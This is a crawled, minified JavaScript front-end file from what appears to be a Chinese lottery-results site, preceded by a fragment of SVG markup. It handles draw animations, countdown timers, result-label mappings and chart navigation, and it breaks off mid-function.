<path fill-rule="evenodd" clip-rule="evenodd" d="M10.2283 0.55518C10.4272 0.65724 10.5341 0.878893 10.4903 1.09808L9.57368 5.68115L13.1756 7.03185C13.3319 7.09047 13.4486 7.22324 13.4868 7.38576C13.5249 7.54829 13.4794 7.71913 13.3655 7.84118L6.36554 15.3412C6.21302 15.5046 5.97058 15.5469 5.77171 15.4449C5.57285 15.3428 5.46588 15.1211 5.50972 14.902L6.42633 10.3189L2.82445 8.96818C2.66813 8.90956 2.55139 8.7768 2.51324 8.61427C2.47509 8.45175 2.52057 8.2809 2.63448 8.15886L9.63448 0.658859C9.787 0.49545 10.0294 0.453121 10.2283 0.55518ZM3.87582 8.29445L7.17557 9.53185C7.4051 9.61793 7.53837 9.8577 7.4903 10.0981L6.8355 13.372L12.1242 7.70559L8.82445 6.46818C8.59492 6.38211 8.46164 6.14233 8.50972 5.90196L9.16451 2.62799L3.87582 8.29445Z" fill="#EE1D7A"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://lm1668.com/webapp/js/local/tools/tools.js
body_size: 16879
content:
function handleOrientationChange(e) {
    window.location.reload()
}

function excutenum() {
    return Math.floor(10 * Math.random())
}

function excutenum_six() {
    return Math.floor(49 * Math.random())
}

function loadoverpage() {
    var e = localStorage.getItem("overpage");
    if (null == e) return !1;
    0 == $("#sortable").length ? $(".headTitle #" + e).click() : $("#sortable #" + e).click()
}
var animate = {},
    tools = {},
    intervalSsc = null,
    animateID = {},
    pubmethod = {},
    publicHeadOrf = {},
    title = $("title").text(),
    strTitle = title.split("-")[0];
$(function () {
    tools.loadCZ();
    var e = new Date;
    setInterval(function () {
        Math.abs(new Date - e) > 1e4 && (config.ifdebug || window.location.reload()), e = new Date
    }, 1e3), setTimeout(function () {
        config.ifFirstLoad = !0
    }, 3e3)
}), window.onload = function () {
    loadoverpage()
};
var mql = window.matchMedia("(orientation: portrait)");
mql.addListener(handleOrientationChange);
var indexObj = {};
indexObj.YM = function () {
    var e = window.location.href,
        t = e = e.split("//")[1].split("/")[0].split(".");
    "www" == t[0] ? "m" == (e = t[1]) && (e = t[2]) : "www" != t[0] && "m" == (e = t[0]) && (e = t[1]);
    var i = window.location.hostname.split("."),
        a = i[i.length - 1];
    return "192" == e && (e = "1680218", a = "com"), e + "." + a
}, $("#headdivbox").load("../public/head.html", function () {
    $("#beginTime").dateTools();
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $("#headdivbox #caizhong_name").find("span").html(strTitle + "<i></i>")
}), $("#footerDiv").load("../public/footer.html", function () {
    "" != window.location.search && ($("#aboutMess #headdivbox #titlespan").text(strTitle).find("i").css("display", "none"), $("#aboutMess #headdivbox").find(".top_menu_more").css("display", "none"))
}), animate.loadingList = function (e, t) {
    t ? ($(e).find("#loadingbox").remove(), $(e).find("div").eq(0).before('<div id="loadingbox">Loading...</div>'), $("#loadingbox").stop().animate({
        height: "0.2rem"
    }, 500)) : setTimeout(function () {
        $("#loadingbox").stop().animate({
            height: "0"
        }, 500)
    }, 500)
}, animate.pk10OpenAnimate = function (e) {
    var t = 600;
    $(e).find(".numberbox li");
    $(e).find(".cuttime").hide(), $(e).find(".opentyle").show(), intervalPk10 = setInterval(function () {
        var i = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * i.length);
            a[n] = i[s], i.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) {
            var l = a[r] < 10 ? "nub0" + a[r] : "nub" + a[r];
            o += 9 == r ? "<li style='margin-right: 0px;' class='li_after " + l + "'></li>" : "<li class='" + l + "'></li>"
        }
        $(e).find(".numberbox").empty(), $(e).find(".numberbox").append(o)
    }, 100), animateID[e] = intervalPk10
}, animate.pk10AnimateEnd = function (e, t) {
    var t = t,
        i = (e = e).length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).empty();
    var s = setInterval(function () {
        var t = "";
        if (a < i) {
            a == i - 1 && (t = "li_after");
            var o = "<li class='nub" + e[a] + " " + t + "'><i style='font-size:10px; display:none'>" + e[a] + "</i></li>";
            $(n).append(o), a += 1
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sscAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide();
    var i = $(e).find(".sscli li").length,
        a = $(e).find("#pk10num");
    intervalSsc = 10060 != lotCode ? setInterval(function () {
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        }), t--;
        for (var a = 0; a < i; a++) {
            $(e).find("li").eq(a).css({
                paddingTop: "0"
            }), $(e).find("li").eq(a).css({
                lineHeight: "0"
            }), $(e).find("li").eq(a).text(excutenum());
            var n = 50 * excutenum();
            $(e).find("li").eq(a).stop().animate({
                paddingTop: "0.15rem"
            }, n), $(e).find("li").eq(a).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100) : setInterval(function () {
        var e = [0, 1, 2, 3, 4, 5, 6, 7, 8, 9],
            i = [];
        t--;
        for (var n = 0; n < 5; n++) {
            var s = Math.floor(Math.random() * e.length);
            i[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 5; r++) o += "<li class='hlnum" + i[r] + "'>" + i[r] + "</li>";
        $(a).empty(), $(a).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sscAnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), 10060 == lotCode || "#cz_10060" == t ? $(t).find("li").eq(i).removeClass().addClass("hlnum" + e[i]).text(e[i]) : $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.kuai3Animate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        t--;
        for (var i = 0, a = $(e).find(".numberbox li").length; i < a; i++) {
            var n = tools.excutenum1_6();
            $(e).find(".numberbox li").eq(i).className = "num" + 1 * n + 1;
            var s = 1 * n,
                o = tools.kuaicase(1 * tools.excutenum1_6() + 1);
            $(e).find(".numberbox li").eq(i).stop().animate({
                backgroundPositionY: o
            }, s)
        }
    }, 100), animateID[e] = intervalSsc
}, animate.kuai3AnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        $(t).find(".numberbox li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find(".numberbox li")[i].className = "num" + e[i], $($(t).find(".numberbox li")[i]).css({
            "background-position-y": ""
        });
        var n = 50 * excutenum();
        $(t).find(".numberbox li").eq(i).stop().animate({
            lineHeight: "36px"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.cqncAnimate = function (e) {
    var t = 600,
        i = $(e).find(".numberbox");
    $(".opening").show(), $(".clock").hide(), intervalSsc = setInterval(function () {
        var e = [1, 2, 3, 4, 5, 6, 7, 8],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * e.length);
            a[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) o += "<li class='ncnum0" + a[r] + "'></li>";
        $(i).empty(), $(i).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc
}, animate.cqncAnimateEnd = function (e, t) {
    var t = t,
        i = e.length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).html("");
    var s = setInterval(function () {
        if (a < i) {
            var t = "<li class='ncnum" + e[a] + "'><i style='font-size:10px;display:none'>" + e[a] + "</i></li>";
            $(n).append(t), a++
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sixAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        var i = $(e).find(".sscli li");
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        });
        var a = i.length;
        t--;
        for (var n = 0; n < a; n++) {
            $(e).find("li").eq(n).css({
                paddingTop: "0"
            }), $(e).find("li").eq(n).css({
                lineHeight: "0"
            }), $(e).find("li").eq(n).text(excutenum_six());
            var r = 50 * excutenum();
            $(e).find("li").eq(n).stop().animate({
                paddingTop: "0.25rem"
            }, r), $(e).find("li").eq(n).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sixAnimateEnd = function (e, t, arr) {
    $(t).find("li").removeClass();
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).addClass(arr[i]),$(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, tools.excutenum1_6 = function () {
    return Math.floor(6 * Math.random())
}, tools.kuaicase = function (e) {
    switch (e) {
        case 1:
            return "0px";
        case 2:
            return "-43px";
        case 3:
            return "-86px";
        case 4:
            return "-129px";
        case 5:
            return "-172px";
        case 6:
            return "-215px"
    }
}, tools.cutTime = function (e, t, i) {
    var a = e.replace("-", "/"),
        t = t.replace("-", "/");
    a = a.replace("-", "/"), t = t.replace("-", "/");
    var n = $(i).find(".hour"),
        s = $(i).find(".minute"),
        o = $(i).find(".second"),
        r = $(i).find(".opentyle"),
        l = $(i).find(".cuttime"),
        d = new Date(a),
        u = (d - new Date(t)) / 1e3,
        c = (d - new Date(t)) / 1e3,
        f = setInterval(function () {
            var e = u / c;
            if (e < 1 && NaN != e) {
                var t = (e + "").split(".")[1].substr(0, 2);
                t = t.length < 2 ? t + "0" : t, $(i).find(".redpro ").css({
                    width: t + "%"
                })
            }
            if (u > 1) {
                u -= 1;
                var a = Math.floor(u / 3600),
                    d = Math.floor(u / 60 % 60),
                    h = Math.floor(u % 60);
                $(n).text(a < 10 ? "0" + a : a), $(s).text(d < 10 ? "0" + d : d), $(o).text(h < 10 ? "0" + h : h), a <= 0 ? $(".hourid").hide() : $(".hourid").show()
            } else $(r).show(), $(l).hide(), clearInterval(f), method.indexLoad(i)
        }, 1e3)
}, tools.typeOf = function (e, t) {
    if ("sumBigSmall" == e) switch (1 * t) {
        case -1:
            return "小";
        case 0:
            return "和";
        case 1:
            return "大"
    } else if ("sumSingleDouble" == e) switch (1 * t) {
        case -1:
            return "双";
        case 0:
            return "和";
        case 1:
            return "单"
    } else if ("singleDoubleCount" == e) switch (1 * t) {
        case -1:
            return "双多";
        case 0:
            return "单双和";
        case 1:
            return "单多"
    } else if ("frontBehindCount" == e) switch (1 * t) {
        case -1:
            return "后多";
        case 0:
            return "和";
        case 1:
            return "前多"
    } else if ("sumBsSd" == e) switch (1 * t) {
        case 1:
            return "大单";
        case 2:
            return "大双";
        case 3:
            return "小单";
        case 4:
            return "小双";
        case 5:
            return "和"
    } else if ("sumWuXing" == e) switch (1 * t) {
        case 1:
            return "金";
        case 2:
            return "木";
        case 3:
            return "水";
        case 4:
            return "火";
        case 5:
            return "土"
    } else if ("state" == e) switch (1 * t) {
        case 1:
            return "单双";
        case 2:
            return "大小";
        case 3:
            return "龙虎"
    } else if ("san" == e) switch (1 * t) {
        case 0:
            return "杂六";
        case 1:
            return "半顺";
        case 2:
            return "顺子";
        case 3:
            return "对子";
        case 4:
            return "豹子"
    } else if ("lhh" == e) switch (1 * t) {
        case 0:
            return "龙";
        case 1:
            return "虎";
        case 2:
            return "和"
    } else if ("qiu" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("qiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "第六球";
        case 7:
            return "第七球";
        case 8:
            return "第八球";
        case 9:
            return "总和"
    } else if ("qiusyxw" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "和值";
        case 7:
            return "尾数"
    } else if ("gxqiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("qiuonebig" == e) switch (1 * t) {
        case 1:
            return "第一名";
        case 2:
            return "第二名";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 11:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("lai" == e) switch (1 * t) {
        case 1:
            return "总来";
        case 0:
            return "没来"
    } else if ("qiuqiu" == e) switch (1 * t) {
        case 1:
            return "一";
        case 2:
            return "二";
        case 3:
            return "三";
        case 4:
            return "四";
        case 5:
            return "五";
        case 11:
            return "总和"
    } else if ("qiuqiu1" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 11:
            return "总和"
    } else if ("liangm" == e) switch (1 * t) {
        case 0:
            return "号码出现次数";
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("statedsyxw" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "和";
        case 6:
            return "龙";
        case 7:
            return "虎"
    } else if ("stated" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "龙";
        case 6:
            return "虎";
        case 7:
            return "尾大";
        case 8:
            return "尾小";
        case 9:
            return "合单";
        case 10:
            return "合双";
        case 11:
            return "总和"
    } else if ("dxh" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("seafood" == e) switch (1 * t) {
        case 1:
            return "鱼";
        case 2:
            return "虾";
        case 3:
            return "葫芦";
        case 4:
            return "金钱";
        case 5:
            return "蟹";
        case 6:
            return "鸡"
    } else if ("dxtc" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "通吃"
    } else if ("zhdx" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("dsh" == e) switch (1 * t) {
        case 0:
            return "单";
        case 1:
            return "双";
        case 2:
            return "和"
    } else if ("rank" == e) switch (1 * t) {
        case 1:
            return "冠军";
        case 2:
            return "亚军";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 6:
            return "第六名";
        case 7:
            return "第七名";
        case 8:
            return "第八名";
        case 9:
            return "第九名";
        case 10:
            return "第十名";
        case 11:
            return "冠亚和"
    }
}, tools.loadDate = function () {
    var e = "",
        t = new Date,
        i = t.getDate();
    $("#top_menu").empty();
    for (var a = 1 * i; a > 0; a--) {
        var n = "";
        a == t.getDate() && (n = "checked onday"), e += '<a href="javascript:;" class="btn ' + n + '"><span>' + a + "<i></i></span></a>"
    }
    $("#top_menu").append(e)
}, tools.checkDay = function (e) {
    $("#top_menu").find(".checked").removeClass("checked");
    var t = $("#top_menu").find(".btn");
    $(t).each(function () {
        e == $(this).text() && $(this).addClass("checked")
    })
}, tools.classGetDate_ssc = function (e, t, i) {
    t = void 0 == t || "" == t ? tools.getDate("ymd") : t, i = void 0 == i || "" == i ? config.periods : i, "dsdxls" == e ? sscFunObj.dsdxls.listData() : "dsdxlz" == e ? sscFunObj.dsdxlz.dsdxlzsData(t) : "lishihmtj" == e ? sscFunObj.lshmtj.listData() : "longhuzs" == e ? sscFunObj.lhzs.listData(t, "") : "luzufx" == e ? sscFunObj.lzfx.getlist(t) : "guyahelz" == e ? sscFunObj.gyhlz.getlist(t) : "todayhaomatj" == e ? sscFunObj.jrhmtj.getdata(t) : "singtaizs" == e ? sscFunObj.singtaizs.getlist(t, "") : "hmqhlz" == e ? sscFunObj.hmlz.listData(t) : "lenrefx" == e ? sscFunObj.lrfx.listData(t) : "haomazs" != e && "wezizs" != e || sscFunObj.wzzs.getlist(t, "")
}, tools.classGetDate_pk10 = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomazs" == e || "wezizs" == e) pk10FunObj.wzzs.getlist(t, "");
    else if ("luzufx" == e) pk10FunObj.lzfx.getlist(t);
    else if ("hmqhlz" == e) pk10FunObj.hmqhlz.hmqhlzData(t);
    else if ("lenrefx" == e) pk10FunObj.lerefx.getdata();
    else if ("guyahelz" == e) pk10FunObj.gyhlz.getlist(t);
    else if ("guyahezs" == e) pk10FunObj.gyhzs.listData(t, "");
    else if ("dsdxls" == e) pk10FunObj.dsdxlsObj.dsdxlsData();
    else if ("longhutj" == e) pk10FunObj.longhutjObj.longhutjData();
    else if ("longhulz" == e) pk10FunObj.lhlz.lhlzsData(t);
    else if ("haomagltj" == e) {
        var a = $("#gltjhmNum li[class='hmglNumAct']").text(),
            i = ifChecked().issue;
        pk10FunObj.hmgltj.gltjData(i, a, t)
    } else "todayhaomatj" == e ? pk10FunObj.jrhmtj.getdata(t) : "gyhlmlishi" == e ? pk10FunObj.gyhlmlsObj.gyhlmlsData() : "dsdxlz" == e && pk10FunObj.dsdxlz.dsdxlzsData(t)
}, tools.classGetDate_syxw = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "wezizs" == e ? syxwFunObj.jbzs.getlist(t, "") : "luzufx" == e ? syxwFunObj.lzfx.getlist(t) : "singtaizs" == e ? syxwFunObj.dwzs.getlist(t, "") : "dsdxls" == e ? syxwFunObj.dsdxls.listData() : "dsdxlz" == e ? syxwFunObj.dsdxlz.listData(t) : "todayhaomatj" == e ? syxwFunObj.jrhmtj.listData() : "zonghelz" == e ? syxwFunObj.zhlz.listData(t) : "longhuzs" == e ? syxwFunObj.lhzs.listData(t, "") : "hezhizs" == e && syxwFunObj.hzzs.listData(t, "")
}, tools.classGetDate_kuai = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomalz" == e ? kuai3FunObj.dewdrop.getdata(t) : "locationzs" == e ? kuai3FunObj.wzzs.getlist(t, "") : "sizezs" == e ? kuai3FunObj.market.getmarket(t, "") : "lishihm" == e ? kuai3FunObj.lishi.getlishi() : "hezhizspl" == e ? kuai3FunObj.hezhizspl.gethezhi(t, "") : "jibenzs" == e ? kuai3FunObj.jibenzs.getjiben(t, "") : "zonghelz" == e ? kuai3FunObj.zonghe.getzong(t) : "qiyuzs" == e && kuai3FunObj.qiyuzs.getqiyu(t, "")
}, tools.classGetDate_shifen = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "liangmtj" == e) shifenFunObj.limtj.getlimtj(t, 20, 10);
    else if ("meiricltj" == e) {
        var a = $("#meiri_tj .meiriLiAct").find("i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        shifenFunObj.meiritj.getmeiritj(a, n)
    } else "luzhufx" == e ? shifenFunObj.lzfx.getlist(t) : "zonghelzfen" == e ? shifenFunObj.zonghe.getzonghe(t) : "zongfabailz" == e ? shifenFunObj.zhongfa.getzhongfa(t) : "haomalzfen" == e ? shifenFunObj.haomalz.gethaomalz(t) : "danshuangdaxiaols" == e ? shifenFunObj.danshuan.getdsdxls(t) : "jibenzsfen" == e ? shifenFunObj.jibendata.getjibenzs(t, "") : "heshudanshuanglz" == e ? shifenFunObj.heshudslz.getheshudslz(t) : "weishudaxiaolz" == e ? shifenFunObj.weishudxlz.getweishudxlz(t) : "longhulzfen" == e ? shifenFunObj.longhulz.getlonghulz(t) : "danshuangdaxiaolz" == e ? shifenFunObj.dansdxlz.getdansdxlz(t) : "jinrihaomatj" == e ? shifenFunObj.jrhmtj.getjrhmtj(t) : "dongxinanbei" == e ? shifenFunObj.dongnxb.getdongnxb(t) : "daxiaozsfen" == e ? shifenFunObj.dxzs.getdata(t, "") : "danshuangzsfen" == e ? shifenFunObj.dszs.getdszs(t, "") : "lishihaomatj" == e && shifenFunObj.lishmtj.getlishmtj(t)
}, tools.classGetDate_gxklsf = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "gx_luzhufx" == e) guangxiFunObj.gxlzfx.getlist(t, "");
    else if ("gx_meiricltj" == e) {
        var a = $("#meiri_tj ul li.meiriLiAct i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        guangxiFunObj.gxmeiritj.getgxmeiritj(a, n)
    } else "gx_haomalzfen" == e ? guangxiFunObj.gxhaomalz.getgxhaomalz(t, "") : "gx_liangmtj" == e ? guangxiFunObj.gxlimtj.getlimtj(t, 20, 10) : "gx_danshuan" == e && guangxiFunObj.gxdanshuan.getdsdxls(t, "")
}, pubmethod.initAdata = function () {
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $(".headTitle").on("click", "div,button", function (e) {
        $(".tabBox").removeClass("hasheight"), $(".sort").removeClass("bgsize"), localStorage.setItem("overpage", $(this).attr("id")), $(this).addClass("checkedbl").siblings().removeClass("checkedbl"), $("#sortable").find("#" + $(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"), $(this).find("span i").css({
            width: "0"
        }), $(this).find("span i").animate({
            width: "100%"
        }, "1000"), $(".drawCodebox").css({
            left: "7rem",
            display: "none"
        }), $("." + $(this).attr("id")).css({
            display: "block"
        }), $("." + $(this).attr("id")).stop().animate({
            left: "0rem"
        }, "100"), "haomazs" == $(this).attr("id") ? ($(".haomazs .Pattern").hide(), $(".haomazsbgcls").show(), $(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan"), $(".weizilodiv").show()) : ($(".haomazs .Pattern").show(), $(".haomazsbgcls").hide());
        var t = $(this).attr("id"),
            i = window.location.pathname;
        if (-1 != i.indexOf("pk10") || -1 != i.indexOf("aozxy10") || -1 != i.indexOf("xyft") || -1 != i.indexOf("xingyft") || -1 != i.indexOf("jisusaiche") || -1 != i.indexOf("sgAirship")) {
            tools.classGetDate_pk10(t, "", "");
            n = "#" + (a = $(".headTitle_view .headTitle .checkedbl").attr("id")) + "_sm";
            "haomagltj" == a || "longhutj" == a || "gyhlmlishi" == a || "hmqhlz" == a || "longhulz" == a || "lenrefx" == a || "wezizs" == a || "guyahelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("ssc_") || -1 != i.indexOf("aozxy5") || -1 != i.indexOf("shishicai_xy") || -1 != i.indexOf("happyCZ")) {
            tools.classGetDate_ssc(t, "", "");
            n = "#" + (a = $("#sortable .checkedbl").attr("id")) + "_sm";
            "longhuzs" == a || "wezizs" == a || "lenrefx" == a || "singtaizs" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("11_")) {
            tools.classGetDate_syxw(t, "", "");
            var a = $("#sortable .checkedbl").attr("id"),
                n = "#" + a + "_sm";
            "dsdxlz" == a || "singtaizs" == a || "hezhizs" == a || "wezizs" == a || "longhuzs" == a || "luzufx" == a || "zonghelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("k3_")) {
            tools.classGetDate_kuai(t, "", "");
            var s = $("#sortable .checkedbl").attr("id"),
                o = "#" + s + "_pm";
            "haomalz" == s || "locationzs" == s || "sizezs" == s || "hezhizspl" == s || "jibenzs" == s || "qiyuzs" == s || "zonghelz" == s ? ($("#explainBtn_plok").show(), $(o).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(o).siblings("div").removeClass("displayblock")) : ($("#explainBtn_plok").hide(), $(o).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("gxklsf")) {
            tools.classGetDate_gxklsf(t, "", "");
            var r = $("#sortable .checkedbl").attr("id");
            console.log(r);
            var l = "#" + r + "_sf";
            "gx_luzhufx" == r || "gx_meiricltj" == r || "gx_haomalzfen" == r || "gx_liangmtj" == r || "gx_danshuan" == r ? ($("#kuailsfBtn_plok").show(), $(l).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(l).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(l).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("klsf") || -1 != i.indexOf("aozxy8") || -1 != i.indexOf("xync")) {
            tools.classGetDate_shifen(t, "", "");
            var d = $("#sortable .checkedbl").attr("id");
            console.log(d);
            var u = "#" + d + "_sf";
            "zongfabailz" == d || "zonghelzfen" == d || "haomalzfen" == d || "daxiaozsfen" == d || "danshuangzsfen" == d || "dongxinanbei" == d || "jibenzsfen" == d || "weishudaxiaolz" == d ? ($("#kuailsfBtn_plok").show(), $(u).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(u).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(u).addClass("displaynone").siblings("div").addClass("displaynone"))
        }
        oddscrollleft = ""
    }), $(".rightdiv").on("touchstart", "span", function () {
        method.selectedBS($(this), !1)
    }), $(".numbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".dansdxbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".lhdzlDiv").on("touchstart", "span", function () {
        method.selectedLHD($(this), !1)
    }), $("#top_menu").on("touchstart", ".btn", function () {
        $(this).addClass("checked").siblings().removeClass("checked");
        var e = $("#yearmothnday").val(),
            t = $("#showtime").text();
        t = t.split("月");
        var i = $(this).find("span").text();
        $("#showtime").text(t[0] + "月" + i + "日"), animate.loadingList("body", !0), method.loadOther(e + "-" + t[0] + "-" + i)
    })
}, tools.bigOrSmall = function (e, t, i, a) {
    var n = $(e).attr("id");
    $(e).siblings().removeClass("spanchecked"), t || $(e).addClass("spanchecked"), "gjlh" == n ? ($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"), $("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")) : ($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"), $("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")), $("#numlist .haomali li").each(function (e) {
        var t = $(this).text(),
            a = (t *= 1) % 2 == 0,
            s = t >= i;
        if ("xshm" == n) {
            if (tools.hadCode(lotCode, "klsf")) $(this).text() >= 19 ? ($(this).find("span").removeClass(), $(this).find("span").addClass("rednum")) : ($(this).find("span").removeClass(), $(this).find("span").addClass("bluenum"));
            else if (tools.hadCode(lotCode, "bjkl8")) $(this).text() > 40 ? ($(this).find("span").removeClass(), "10047" == lotCode && (20 == e || (e - 20) % 21 == 0) ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("bluenum")) : ($(this).find("span").removeClass(), 20 == e || (e - 20) % 21 == 0 ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("lightblue"));
            else if (tools.hadCode(lotCode, "gxklsf")) $(this).find("span").removeClass(), 1 == t || 4 == t || 7 == t || 10 == t || 13 == t || 16 == t || 19 == t ? $(this).find("span").addClass("rednum") : 3 == t || 6 == t || 9 == t || 12 == t || 15 == t || 18 == t || 21 == t ? $(this).find("span").addClass("greennum") : $(this).find("span").addClass("bluenum");
            else if (10060 != lotCode) $(this).find("span").removeClass(), $(this).find("span").addClass("bluenum");
            else {
                var o = "hlnum" + $(this).find("i").text();
                $(this).find("span").removeClass(), $(this).find("span").addClass(o)
            }
            10060 != lotCode && $(this).find("i").show()
